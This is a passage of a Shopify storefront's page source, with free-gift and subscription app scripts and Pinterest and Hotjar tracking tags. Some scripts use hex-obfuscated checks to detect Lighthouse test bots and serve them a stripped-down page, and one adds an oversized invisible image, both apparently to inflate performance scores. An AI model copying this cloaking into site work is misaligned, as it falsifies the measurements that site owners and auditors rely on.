t}}if(!String.prototype.endsWith){Object.defineProperty(String.prototype,\"endsWith\",{value:function(e,t){var r=this.toString();if(t===undefined||t\u003er.length){t=r.length}t-=e.length;var i=r.indexOf(e,t);return i!==-1\u0026\u0026i===t},writable:true,enumerable:true,configurable:true})}if(!Array.prototype.indexOf){Array.prototype.indexOf=function(e,t){var r;if(this==null){throw new TypeError('\"this\" is null or not defined')}var i=Object(this);var n=i.length\u003e\u003e\u003e0;if(n===0){return-1}var o=+t||0;if(Math.abs(o)===Infinity){o=0}if(o\u003e=n){return-1}r=Math.max(o\u003e=0?o:n-Math.abs(o),0);while(r\u003cn){if(r in i\u0026\u0026i[r]===e){return r}r++}return-1}}if(!Array.prototype.forEach){Array.prototype.forEach=function(e,t){var r,i;if(this==null){throw new TypeError(\" this is null or not defined\")}var n=Object(this);var o=n.length\u003e\u003e\u003e0;if(typeof e!==\"function\"){throw new TypeError(e+\" is not a function\")}if(arguments.length\u003e1){r=t}i=0;while(i\u003co){var a;if(i in n){a=n[i];e.call(r,a,i,n)}i++}}}console=console||{};console.log=console.log||function(){};if(typeof Shopify===\"undefined\"){Shopify={}}if(typeof Shopify.onError!==\"function\"){Shopify.onError=function(){}}if(typeof SECOMAPP===\"undefined\"){SECOMAPP={}}SECOMAPP.removeGiftsVariant=function(e){setTimeout(function(){try{e(\"select option\").not(\".sca-fg-cart-item select option\").filter(function(){var t=e(this).val();var r=e(this).text();if(r.indexOf(\" - \")!==-1){r=r.slice(0,r.indexOf(\" - \"))}var i=[];if(r.indexOf(\" \/ \")!==-1){i=r.split(\" \/ \");r=i[i.length-1]}if(typeof SECOMAPP.gifts_list_avai!==\"undefined\"\u0026\u0026typeof SECOMAPP.gifts_list_avai[t]!==\"undefined\"||r.endsWith(\"% off)\")){e(this).parent(\"select\").find(\"option\").not(\".sca-fg-cart-item select option\").filter(function(){var i=e(this).val();var n=e(this).text();return n.endsWith(r)||i==t}).remove();e(\".dropdown *,ul li,label,div\").filter(function(){var i=e(this).html(),n=e(this).data(\"value\");return i\u0026\u0026i.endsWith(r)||n==t}).remove();return true}return false})}catch(e){console.log(e)}},500)};SECOMAPP.formatMoney=function(e,t){if(typeof e==\"string\"){e=e.replace(\".\",\"\")}var r=\"\";var i=typeof Shopify!==\"undefined\"\u0026\u0026typeof Shopify.money_format!==\"undefined\"?Shopify.money_format:\"{{amount}}\";var n=\/\\{\\{\\s*(\\w+)\\s*\\}\\}\/;var o=t||(typeof this.fgsettings.sca_currency_format===\"string\"\u0026\u0026this.fgsettings.sca_currency_format.indexOf(\"amount\")\u003e-1?this.fgsettings.sca_currency_format:null)||i;if(o.indexOf(\"amount_no_decimals_no_comma_separator\")\u003c0\u0026\u0026o.indexOf(\"amount_no_comma_separator_up_cents\")\u003c0\u0026\u0026o.indexOf(\"amount_up_cents\")\u003c0\u0026\u0026typeof Shopify.formatMoney===\"function\"){return Shopify.formatMoney(e,o)}function a(e,t){return typeof e==\"undefined\"?t:e}function f(e,t,r,i,n,o){t=a(t,2);r=a(r,\",\");i=a(i,\".\");if(isNaN(e)||e==null){return 0}e=(e\/100).toFixed(t);var f=e.split(\".\"),c=f[0].replace(\/(\\d)(?=(\\d\\d\\d)+(?!\\d))\/g,\"$1\"+r),s=f[1]?!n||!o?i+f[1]:n+f[1]+o:\"\";return c+s}switch(o.match(n)[1]){case\"amount\":r=f(e,2);break;case\"amount_no_decimals\":r=f(e,0);break;case\"amount_with_comma_separator\":r=f(e,2,\",\",\".\");break;case\"amount_no_decimals_with_comma_separator\":r=f(e,0,\",\",\".\");break;case\"amount_no_decimals_no_comma_separator\":r=f(e,0,\"\",\"\");break;case\"amount_up_cents\":r=f(e,2,\",\",\"\",\"\u003csup\u003e\",\"\u003c\/sup\u003e\");break;case\"amount_no_comma_separator_up_cents\":r=f(e,2,\"\",\"\",\"\u003csup\u003e\",\"\u003c\/sup\u003e\");break}return o.replace(n,r)};SECOMAPP.setCookie=function(e,t,r,i,n){var o=new Date;o.setTime(o.getTime()+r*24*60*60*1e3+i*60*1e3);var a=\"expires=\"+o.toUTCString();document.cookie=e+\"=\"+t+\";\"+a+(n?\";path=\"+n:\";path=\/\")};SECOMAPP.deleteCookie=function(e,t){document.cookie=e+\"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; \"+(t?\";path=\"+t:\";path=\/\")};SECOMAPP.getCookie=function(e){var t=e+\"=\";var r=document.cookie.split(\";\");for(var i=0;i\u003cr.length;i++){var n=r[i];while(n.charAt(0)==\" \")n=n.substring(1);if(n.indexOf(t)==0)return n.substring(t.length,n.length)}return\"\"};SECOMAPP.getQueryString=function(){var e={};var t=window.location.search.substring(1);var r=t.split(\"\u0026\");for(var i=0;i\u003cr.length;i++){var n=r[i].split(\"=\");if(typeof e[n[0]]===\"undefined\"){e[n[0]]=decodeURIComponent(n[1])}else if(typeof e[n[0]]===\"string\"){var o=[e[n[0]],decodeURIComponent(n[1])];e[n[0]]=o}else{e[n[0]].push(decodeURIComponent(n[1]))}}return e};SECOMAPP.freegifts_product_json=function(e){if(e){for(var t=0;t\u003ce.options.length;t++)if(typeof e.options[t]!==\"undefined\"\u0026\u0026typeof e.options[t].values!==\"undefined\"){var r=e.options[t];for(var i=0;i\u003cr.values.length;i++)(r.values[i].endsWith(\"(Freegifts)\")||r.values[i].endsWith(\"% off)\"))\u0026\u0026(r.values.splice(i,1),i--)}for(var n=function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},o=e.price,a=e.price_max,f=e.price_min,c=e.compare_at_price,s=e.compare_at_price_max,p=e.compare_at_price_min,t=0;t\u003ce.variants.length;t++){var i=e.variants[t],u=i.option3?i.option3:i.option2?i.option2:i.option1;\"undefined\"!=typeof SECOMAPP\u0026\u0026\"undefined\"!=typeof SECOMAPP.gifts_list_avai\u0026\u0026!n(SECOMAPP.gifts_list_avai)\u0026\u0026\"undefined\"!=typeof SECOMAPP.gifts_list_avai[i.id]||u.endsWith(\"(Freegifts)\")||u.endsWith(\"% off)\")?(e.variants.splice(t,1),t-=1):(a\u003e=i.price\u0026\u0026(a=i.price,o=i.price),f\u003c=i.price\u0026\u0026(f=i.price),i.compare_at_price\u0026\u0026(s\u003e=i.compare_at_price\u0026\u0026(s=i.compare_at_price,c=i.compare_at_price),p\u003c=i.compare_at_price\u0026\u0026(p=i.compare_at_price)),1==i.available\u0026\u0026(e.available=!0))}e.price=o,e.price_max=f,e.price_min=a,e.compare_at_price=c,e.compare_at_price_max=p,e.compare_at_price_min=s,e.price_varies=f\u003ea?!0:!1,e.compare_at_price_varies=p\u003es?!0:!1}return e};SECOMAPP.fg_codes=[];if(SECOMAPP.getCookie(\"sca_fg_codes\")!==\"\"){SECOMAPP.fg_codes=JSON.parse(SECOMAPP.getCookie(\"sca_fg_codes\"))}var e=SECOMAPP.getQueryString();if(e[\"freegifts_code\"]\u0026\u0026SECOMAPP.fg_codes.indexOf(e[\"freegifts_code\"])===-1){if(typeof SECOMAPP.activateOnlyOnePromoCode!==\"undefined\"\u0026\u0026SECOMAPP.activateOnlyOnePromoCode===true){SECOMAPP.fg_codes=[]}SECOMAPP.fg_codes.push(e[\"freegifts_code\"]);SECOMAPP.setCookie(\"sca_fg_codes\",JSON.stringify(SECOMAPP.fg_codes))}})();\n \n ;SECOMAPP.customer={};SECOMAPP.customer.orders=[];SECOMAPP.customer.freegifts=[];;SECOMAPP.customer.email=null;SECOMAPP.customer.first_name=null;SECOMAPP.customer.last_name=null;SECOMAPP.customer.tags=null;SECOMAPP.customer.orders_count=null;SECOMAPP.customer.total_spent=null;\n\u003c\/script\u003e\n");}document.close();</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 96vw; height: 96vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]"><script type="text/javascript"> if(navigator.platform =="Linux x86_64"){
const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})}</script>

 
 
 
 
 
 
 
 
 
<script>
 if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { document.write("\n\u003c!-- \"snippets\/alireviews_core.liquid\" was not rendered, the associated app was uninstalled --\u003e \n \n \n\n \u003c!-- \"snippets\/shogun-head.liquid\" was not rendered, the associated app was uninstalled --\u003e\n\n\u003c!-- Pinterest Tag --\u003e\n\u003cscript\u003e\n!function(e){if(!window.pintrk){window.pintrk = function () {\nwindow.pintrk.queue.push(Array.prototype.slice.call(arguments))};var\n n=window.pintrk;n.queue=[],n.version=\"3.0\";var\n t=document.createElement(\"script\");t.async=!0,t.src=e;var\n r=document.getElementsByTagName(\"script\")[0];\n r.parentNode.insertBefore(t,r)}}(\"https:\/\/s.pinimg.com\/ct\/core.js\");\npintrk('load', '2614299162646', {em: '\u003cuser_email_address\u003e'});\npintrk('page');\n\u003c\/script\u003e\n\u003cnoscript\u003e\n\u003cimg height=\"1\" width=\"1\" style=\"display:none;\" alt=\"\"\n src=\"https:\/\/ct.pinterest.com\/v3\/?event=init\u0026tid=2614299162646\u0026pd[em]=\u003chashed_email_address\u003e\u0026noscript=1\" \/\u003e\n\u003c\/noscript\u003e\n\u003c!-- end Pinterest Tag --\u003e\n \n"); } else { } document.close(); 
</script>
 <meta name="p:domain_verify" content="92e0652a6445bfadcc8f789981ffa039"/>
 <script>document.open();if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){document.write("\n \u003c!-- Hotjar Tracking Code for https:\/\/myo-band.com --\u003e\n\u003cscript\u003e\n (function(h,o,t,j,a,r){\n  h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};\n  h._hjSettings={hjid:2006110,hjsv:6};\n  a=o.getElementsByTagName('head')[0];\n  r=o.createElement('script');r.async=1;\n  r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;\n  a.appendChild(r);\n })(window,document,'https:\/\/static.hotjar.com\/c\/hotjar-','.js?sv=');\n\u003c\/script\u003e \n\n\u003c!-- Adtraction Tag --\u003e \n\u003cscript defer src=\"https:\/\/cdn.adt387.com\/jsTag?ap=1543912507\"\u003e\u003c\/script\u003e\u003cscript\u003e\n \/\/ empty script tag to work around a platform issue where attributes of first script in file are scrubbed\n\u003c\/script\u003e\n\n\u003cscript id=\"bold-subscriptions-script\" type=\"text\/javascript\"\u003e\n window.BOLD = window.BOLD || {};\n window.BOLD.subscriptions = window.BOLD.subscriptions || {};\n window.BOLD.subscriptions.classes = window.BOLD.subscriptions.classes || {};\n window.BOLD.subscriptions.patches = window.BOLD.subscriptions.patches || {};\n window.BOLD.subscriptions.patches.maxCheckoutRetries = window.BOLD.subscriptions.patches.maxCheckoutRetries || 200;\n window.BOLD.subscriptions.patches.currentCheckoutRetries = window.BOLD.subscriptions.patches.currentCheckoutRetries || 0;\n window.BOLD.subscriptions.patches.maxCashierPatchAttempts = window.BOLD.subscriptions.patches.maxCashierPatchAttempts || 200;\n window.BOLD.subscriptions.patches.currentCashierPatchAttempts = window.BOLD.subscriptions.patches.currentCashierPatchAttempts || 0;\n window.BOLD.subscriptions.config = window.BOLD.subscriptions.config || {};\n window.BOLD.subscriptions.config.platform = 'shopify';\n window.BOLD.subscriptions.config.shopDomain = 'proprotein-ltd.myshopify.com';\n window.BOLD.subscriptions.config.customDomain = 'myo-band.com';\n window.BOLD.subscriptions.config.shopIdentifier = '60326576288';\n  window.BOLD.subscriptions.config.appUrl = 'https:\/\/sub.boldapps.net';\n window.BOLD.subscriptions.config.currencyCode = 'GBP';\n window.BOLD.subscriptions.config.checkoutType = 'shopify';\n window.BOLD.subscriptions.config.currencyFormat = \"\\u00a3\\u0026#123;\\u0026#123;amount}}\";\n window.BOLD.subscriptions.config.shopCurrencies = [{\"id\":4292,\"currency\":\"GBP\",\"currency_format\":\"\\u0026pound;\\u0026#123;\\u0026#123;amount}}\",\"created_at\":\"2022-02-17 10:30:16\",\"updated_at\":\"2022-02-17 10:30:16\"}];\n window.BOLD.subscriptions.config.shopSettings = {\"allow_msp_cancellation\":true,\"allow_msp_prepaid_renewal\":true,\"customer_can_pause_subscription\":true,\"customer_can_change_next_order_date\":true,\"customer_can_change_order_frequency\":true,\"customer_can_create_an_additional_order\":false,\"customer_can_use_passwordless_login\":false,\"customer_passwordless_login_redirect\":false,\"customer_can_add_products_to_existing_subscriptions\":false,\"show_currency_code\":true,\"stored_payment_method_policy\":\"required\"};\n window.BOLD.subscriptions.config.customerLoginPath = null;\n\n \/\/ TODO: Remove the isset with BS2-4659_improve_large_group_selection\n  window.BOLD.subscriptions.config.cashierPluginOnlyMode = window.BOLD.subscriptions.config.cashierPluginOnlyMode || false;\n if (window.BOLD.subscriptions.config.waitForCheckoutLoader === undefined) {\n  window.BOLD.subscriptions.config.waitForCheckoutLoader = true;\n }\n\n window.BOLD.subscriptions.config.addToCartFormSelectors = window.BOLD.subscriptions.config.addToCartFormSelectors || [];\n window.BOLD.subscriptions.config.addToCartButtonSelectors = window.BOLD.subscriptions.config.addToCartButtonSelectors || [];\n window.BOLD.subscriptions.config.widgetInsertBeforeSelectors = window.BOLD.subscriptions.config.widgetInsertBeforeSelectors || [];\n window.BOLD.subscriptions.config.quickAddToCartButtonSelectors = window.BOLD.subscriptions.config.quickAddToCartButtonSelectors || [];\n window.BOLD.subscriptions.config.cartElementSelectors = window.BOLD.subscriptions.config.cartElementSelectors || [];\n window.BOLD.subscriptions.config.cartTotalElementSelectors = window.BOLD.subscriptions.config.cartTotalElementSelectors || [];\n window.BOLD.subscriptions.config.lineItemSelectors = window.BOLD.subscriptions.config.lineItemSelectors || [];\n window.BOLD.subscriptions.config.lineItemNameSelectors = window.BOLD.subscriptions.config.lineItemNameSelectors || [];\n window.BOLD.subscriptions.config.checkoutButtonSelectors = window.BOLD.subscriptions.config.checkoutButtonSelectors || [];\n\n window.BOLD.subscriptions.config.featureFlags = window.BOLD.subscriptions.config.featureFlags || [\"BS2-4293-skip-tx-fee-eq-zero\",\"BE-1139-add-email-to-bulk-price-update-report\"];\n window.BOLD.subscriptions.config.subscriptionProcessingFrequency = '60';\n window.BOLD.subscriptions.config.requireMSPInitialLoadingMessage = true;\n window.BOLD.subscriptions.data = window.BOLD.subscriptions.data || {};\n\n \/\/ Interval text markup template\n window.BOLD.subscriptions.config.lineItemPropertyListSelectors = window.BOLD.subscriptions.config.lineItemPropertyListSelectors || [];\n window.BOLD.subscriptions.config.lineItemPropertyListSelectors.push('dl.definitionList');\n window.BOLD.subscriptions.config.lineItemPropertyListTemplate = window.BOLD.subscriptions.config.lineItemPropertyListTemplate || '\u003cdl class=\"definitionList\"\u003e\u003c\/dl\u003e';\n window.BOLD.subscriptions.config.lineItemPropertyTemplate = window.BOLD.subscriptions.config.lineItemPropertyTemplate || '\u003cdt class=\"definitionList-key\"\u003e\\:\u003c\/dt\u003e\u003cdd class=\"definitionList-value\"\u003e\\\u003c\/dd\u003e';\n\n \/\/ Discount text markup template\n window.BOLD.subscriptions.config.discountItemTemplate = window.BOLD.subscriptions.config.discountItemTemplate || '\u003cdiv class=\"bold-subscriptions-discount\"\u003e\u003cdiv class=\"bold-subscriptions-discount__details\"\u003e\\\u003c\/div\u003e\u003cdiv class=\"bold-subscriptions-discount__total\"\u003e\\\u003c\/div\u003e\u003c\/div\u003e';\n\n\n \/\/ Constants in XMLHttpRequest are not reliable, so we will create our own\n \/\/ reference: https:\/\/developer.mozilla.org\/en-US\/docs\/Web\/API\/XMLHttpRequest\/readyState\n window.BOLD.subscriptions.config.XMLHttpRequest = {\n  UNSENT:0,  \/\/ Client has been created. open() not called yet.\n  OPENED: 1,   \/\/ open() has been called.\n  HEADERS_RECEIVED: 2, \/\/ send() has been called, and headers and status are available.\n  LOADING: 3,  \/\/ Downloading; responseText holds partial data.\n  DONE: 4   \/\/ The operation is complete.\n };\n\n window.BOLD.subscriptions.config.assetBaseUrl = 'https:\/\/sub.boldapps.net';\n if (window.localStorage \u0026\u0026 window.localStorage.getItem('boldSubscriptionsAssetBaseUrl')) {\n  window.BOLD.subscriptions.config.assetBaseUrl = window.localStorage.getItem('boldSubscriptionsAssetBaseUrl')\n }\n\n window.BOLD.subscriptions.data.subscriptionGroups = [];\n if (localStorage \u0026\u0026 localStorage.getItem('boldSubscriptionsSubscriptionGroups')) {\n  window.BOLD.subscriptions.data.subscriptionGroups = JSON.parse(localStorage.getItem('boldSubscriptionsSubscriptionGroups'));\n } else {\n  window.BOLD.subscriptions.data.subscriptionGroups = [{\"id\":25712,\"billing_rules\":[{\"id\":54563,\"subscription_group_id\":25712,\"interval_name\":\"Weekly\",\"billing_rule\":\"FREQ=WEEKLY\",\"custom_billing_rule\":\"\"},{\"id\":54565,\"subscription_group_id\":25712,\"interval_name\":\"2 Weeks\",\"billing_rule\":\"FREQ=WEEKLY;INTERVAL=2\",\"custom_billing_rule\":\"\"},{\"id\":54566,\"subscription_group_id\":25712,\"interval_name\":\"Monthly\",\"billing_rule\":\"FREQ=MONTHLY\",\"custom_billing_rule\":\"\"},{\"id\":54567,\"subscription_group_id\":25712,\"interval_name\":\"6 Weekly\",\"billing_rule\":\"FREQ=WEEKLY;INTERVAL=6\",\"custom_billing_rule\":\"\"},{\"id\":54568,\"subscription_group_id\":25712,\"interval_name\":\"2 months\",\"billing_rule\":\"FREQ=MONTHLY;INTERVAL=2\",\"custom_billing_rule\":\"\"},{\"id\":64389,\"subscription_group_id\":25712,\"interval_name\":\"3 weeks\",\"billing_rule\":\"FREQ=WEEKLY;INTERVAL=3\",\"custom_billing_rule\":\"\"},{\"id\":64390,\"subscription_group_id\":25712,\"interval_name\":\"3 months\",\"billing_rule\":\"FREQ=MONTHLY;INTERVAL=3\",\"custom_billing_rule\":\"\"}],\"is_subscription_only\":false,\"allow_prepaid\":false,\"is_prepaid_only\":false,\"should_continue_prepaid\":true,\"continue_prepaid_type\":\"as_prepaid\",\"prepaid_durations\":[{\"id\":25643,\"subscription_group_id\":25712,\"total_duration\":1,\"discount_type\":\"percentage\",\"discount_value\":0}],\"selection_options\":[{\"platform_entity_id\":\"7231539871904\"},{\"platform_entity_id\":\"7231539970208\"},{\"platform_entity_id\":\"7231540068512\"},{\"platform_entity_id\":\"7231540363424\"},{\"platform_entity_id\":\"7231540723872\"},{\"platform_entity_id\":\"7231540822176\"},{\"platform_entity_id\":\"7231541117088\"},{\"platform_entity_id\":\"7231541641376\"},{\"platform_entity_id\":\"7231542067360\"},{\"platform_entity_id\":\"7231542132896\"},{\"platform_entity_id\":\"7231543443616\"},{\"platform_entity_id\":\"7231544131744\"},{\"platform_entity_id\":\"7231544328352\"},{\"platform_entity_id\":\"7231544459424\"},{\"platform_entity_id\":\"7231545245856\"},{\"platform_entity_id\":\"7231546097824\"},{\"platform_entity_id\":\"7231546327200\"},{\"platform_entity_id\":\"7231546458272\"},{\"platform_entity_id\":\"7231546556576\"},{\"platform_entity_id\":\"7231546622112\"},{\"platform_entity_id\":\"7231546720416\"},{\"platform_entity_id\":\"7231546818720\"},{\"platform_entity_id\":\"7231546884256\"},{\"platform_entity_id\":\"7231546982560\"},{\"platform_entity_id\":\"7231547080864\"},{\"platform_entity_id\":\"7231547146400\"},{\"platform_entity_id\":\"7231547310240\"},{\"platform_entity_id\":\"7231547343008\"},{\"platform_entity_id\":\"7231547375776\"},{\"platform_entity_id\":\"7231547506848\"},{\"platform_entity_id\":\"7231547998368\"},{\"platform_entity_id\":\"7231548129440\"},{\"platform_entity_id\":\"7231548227744\"},{\"platform_entity_id\":\"7231548588192\"},{\"platform_entity_id\":\"7231548719264\"},{\"platform_entity_id\":\"7231549505696\"},{\"platform_entity_id\":\"7231549636768\"},{\"platform_entity_id\":\"7231550029984\"},{\"platform_entity_id\":\"7231550324896\"},{\"platform_entity_id\":\"7386772308128\"},{\"platform_entity_id\":\"7560242331808\"},{\"platform_entity_id\":\"7560254849184\"},{\"platform_entity_id\":\"7596512870560\"},{\"platform_entity_id\":\"7868086452384\"},{\"platform_entity_id\":\"8683276796064\"},{\"platform_entity_id\":\"7642556563616\"},{\"platform_entity_id\":\"9629502963872\"},{\"platform_entity_id\":\"10143481757856\"}],\"discount_type\":\"percentage\",\"percent_discount\":15,\"fixed_discount\":0,\"can_add_to_cart\":true}];\n }\n\n window.BOLD.subscriptions.isFeatureFlagEnabled = function (featureFlag) {\n  for (var i = 0; i \u003c window.BOLD.subscriptions.config.featureFlags.length; i++) {\n  if (window.BOLD.subscriptions.config.featureFlags[i] === featureFlag){\n   return true;\n  }\n  }\n  return false;\n }\n\n window.BOLD.subscriptions.logger = {\n  tag: \"bold_subscriptions\",\n  \/\/ the bold subscriptions log level\n  \/\/ 0 - errors (default)\n  \/\/ 1 - warnings + errors\n  \/\/ 2 - info + warnings + errors\n  \/\/ use window.localStorage.setItem('boldSubscriptionsLogLevel', x) to set the log level\n  levels: {\n  ERROR: 0,\n  WARN: 1,\n  INFO: 2,\n  },\n  level: parseInt((window.localStorage \u0026\u0026 window.localStorage.getItem('boldSubscriptionsLogLevel')) || \"0\", 10),\n  _log: function(callArgs, level) {\n  if (!window.console) {\n   return null;\n  }\n\n  if (window.BOLD.subscriptions.logger.level \u003c level) {\n   return;\n  }\n\n  var params = Array.prototype.slice.call(callArgs);\n  params.unshift(window.BOLD.subscriptions.logger.tag);\n\n  switch (level) {\n   case window.BOLD.subscriptions.logger.levels.INFO:\n    console.info.apply(null, params);\n    return;\n   case window.BOLD.subscriptions.logger.levels.WARN:\n    console.warn.apply(null, params);\n    return;\n   case window.BOLD.subscriptions.logger.levels.ERROR:\n    console.error.apply(null, params);\n    return;\n   default:\n    console.log.apply(null, params);\n    return;\n  }\n  },\n  info: function() {\n  window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.INFO);\n  },\n  warn: function() {\n  window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.WARN);\n  },\n  error: function() {\n  window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.ERROR);\n  }\n }\n\n window.BOLD.subscriptions.shouldLoadSubscriptionGroupFromAPI = function() {\n  return window.BOLD.subscriptions.config.loadSubscriptionGroupFrom === window.BOLD.subscriptions.config.loadSubscriptionGroupFromTypes['BSUB_API'];\n }\n\n window.BOLD.subscriptions.getSubscriptionGroupFromProductId = function (productId) {\n  var data = window.BOLD.subscriptions.data;\n  var foundGroup = null;\n  for (var i = 0; i \u003c data.subscriptionGroups.length; i += 1) {\n  var subscriptionGroup = data.subscriptionGroups[i];\n  for (var j = 0; j \u003c subscriptionGroup.selection_options.length; j += 1) {\n   var selectionOption = subscriptionGroup.selection_options[j];\n   if (selectionOption.platform_entity_id === productId.toString()) {\n    foundGroup = subscriptionGroup;\n    break;\n   }\n  }\n  if (foundGroup) {\n   break;\n  }\n  }\n  return foundGroup;\n };\n\n window.BOLD.subscriptions.getSubscriptionGroupById = function(subGroupId) {\n  var subscriptionGroups = window.BOLD.subscriptions.data.subscriptionGroups;\n\n  for (var i = 0; i \u003c subscriptionGroups.length; i += 1) {\n  var subGroup = subscriptionGroups[i];\n  if (subGroup.id === subGroupId) {\n   return subGroup;\n  }\n  }\n\n  return null;\n };\n\n window.BOLD.subscriptions.addSubscriptionGroup = function (subscriptionGroup) {\n  if(!window.BOLD.subscriptions.getSubscriptionGroupById(subscriptionGroup.id))\n  {\n  window.BOLD.subscriptions.data.subscriptionGroups.push(subscriptionGroup);\n  }\n }\n\n window.BOLD.subscriptions.getSubscriptionGroupPrepaidDurationById = function(subscriptionGroupId, prepaidDurationId) {\n  var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupById(subscriptionGroupId);\n\n  if (\n  !subscriptionGroup\n  || !subscriptionGroup.prepaid_durations\n  || !subscriptionGroup.prepaid_durations.length\n  ) {\n  return null;\n  }\n\n  for (var i = 0; i \u003c subscriptionGroup.prepaid_durations.length; i++) {\n  var prepaidDuration = subscriptionGroup.prepaid_durations[i];\n  if (prepaidDuration.id === prepaidDurationId) {\n   return prepaidDuration;\n  }\n  }\n\n  return null;\n }\n\n window.BOLD.subscriptions.getSubscriptionGroupBillingRuleById = function(subGroup, billingRuleId) {\n  for (var i = 0; i \u003c subGroup.billing_rules.length; i += 1) {\n  var billingRule = subGroup.billing_rules[i];\n  if (billingRule.id === billingRuleId) {\n   return billingRule;\n  }\n  }\n\n  return null;\n };\n\n window.BOLD.subscriptions.toggleDisabledAddToCartButtons = function(d) {\n  var addToCartForms = document.querySelectorAll(window.BOLD.subscriptions.config.addToCartFormSelectors.join(','));\n  var disable = !!d;\n  for (var i = 0; i \u003c addToCartForms.length; i++) {\n  var addToCartForm = addToCartForms[i];\n  var productId = window.BOLD.subscriptions.getProductIdFromAddToCartForm(addToCartForm);\n  var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupFromProductId(productId);\n\n  if(window.BOLD.subscriptions.isFeatureFlagEnabled('BS2-4659_improve_large_group_selection') ) {\n   if (subscriptionGroup || window.BOLD.subscriptions.shouldLoadSubscriptionGroupFromAPI()) {\n    var addToCartButtons = addToCartForm.querySelectorAll(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(','));\n    for (var j = 0; j \u003c addToCartButtons.length; j++) {\n    var addToCartButton = addToCartButtons[j];\n    var toggleAction = disable ? addToCartButton.setAttribute : addToCartButton.removeAttribute;\n\n    addToCartButton.disabled = disable;\n    toggleAction.call(addToCartButton, 'data-disabled-by-subscriptions', disable);\n    }\n   }\n  } else {\n   if (subscriptionGroup) {\n    var addToCartButtons = addToCartForm.querySelectorAll(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(','));\n    for (var j = 0; j \u003c addToCartButtons.length; j++) {\n    var addToCartButton = addToCartButtons[j];\n    var toggleAction = disable ? addToCartButton.setAttribute : addToCartButton.removeAttribute;\n\n    addToCartButton.disabled = disable;\n    toggleAction.call(addToCartButton, 'data-disabled-by-subscriptions', disable);\n    }\n   }\n  }\n\n  }\n };\n\n window.BOLD.subscriptions.disableAddToCartButtons = function () {\n  \/\/ only disable the add to cart buttons if the app isn't loaded yet\n  if (!window.BOLD.subscriptions.app) {\n  window.BOLD.subscriptions.toggleDisabledAddToCartButtons(true);\n  } else {\n  window.BOLD.subscriptions.enableAddToCartButtons();\n  }\n };\n\n window.BOLD.subscriptions.enableAddToCartButtons = function () {\n  document.removeEventListener('click', window.BOLD.subscriptions.preventSubscriptionAddToCart);\n  window.BOLD.subscriptions.toggleDisabledAddToCartButtons(false);\n };\n\n window.BOLD.subscriptions.toggleDisabledCheckoutButtons = function(d) {\n  var checkoutButtons = document.querySelectorAll(window.BOLD.subscriptions.config.checkoutButtonSelectors.join(','));\n  var disable = !!d;\n  for (var i = 0; i \u003c checkoutButtons.length; i++) {\n  var checkoutButton = checkoutButtons[i];\n  var toggleAction = disable ? checkoutButton.setAttribute : checkoutButton.removeAttribute;\n\n  checkoutButton.disabled = disable;\n  toggleAction.call(checkoutButton, 'data-disabled-by-subscriptions', disable);\n  }\n }\n\n window.BOLD.subscriptions.disableCheckoutButtons = function() {\n  \/\/ only disable the checkout buttons if the app isn't loaded yet\n  if (!window.BOLD.subscriptions.app) {\n  window.BOLD.subscriptions.toggleDisabledCheckoutButtons(true);\n  } else {\n  window.BOLD.subscriptions.enableCheckoutButtons();\n  }\n }\n\n window.BOLD.subscriptions.enableCheckoutButtons = function() {\n  document.removeEventListener('click', window.BOLD.subscriptions.preventCheckout);\n  window.BOLD.subscriptions.toggleDisabledCheckoutButtons(false);\n }\n\n window.BOLD.subscriptions.hasSuccessfulAddToCarts = function() {\n  if (typeof(Storage) !== \"undefined\") {\n  var successfulAddToCarts = JSON.parse(\n   window.localStorage.getItem('boldSubscriptionsSuccessfulAddToCarts') || '[]'\n  );\n  if (successfulAddToCarts.length \u003e 0) {\n   return true;\n  }\n  }\n\n  return false;\n }\n\n window.BOLD.subscriptions.hasPendingAddToCarts = function() {\n  if (typeof(Storage) !== \"undefined\") {\n  var pendingAddToCarts = JSON.parse(\n   window.localStorage.getItem('boldSubscriptionsPendingAddToCarts') || '[]'\n  );\n  if (pendingAddToCarts.length \u003e 0) {\n   return true;\n  }\n  }\n\n  return false;\n }\n\n window.BOLD.subscriptions.addJSAsset = function(src, deferred) {\n  var scriptTag = document.getElementById('bold-subscriptions-script');\n  var jsElement = document.createElement('script');\n  jsElement.type = 'text\/javascript';\n  jsElement.src = src;\n  if (deferred) {\n   jsElement.defer = true;\n  }\n  scriptTag.parentNode.insertBefore(jsElement, scriptTag);\n };\n\n window.BOLD.subscriptions.addCSSAsset = function(href) {\n  var scriptTag = document.getElementById('bold-subscriptions-script');\n  var cssElement = document.createElement('link');\n  cssElement.href = href;\n  cssElement.rel = 'stylesheet';\n  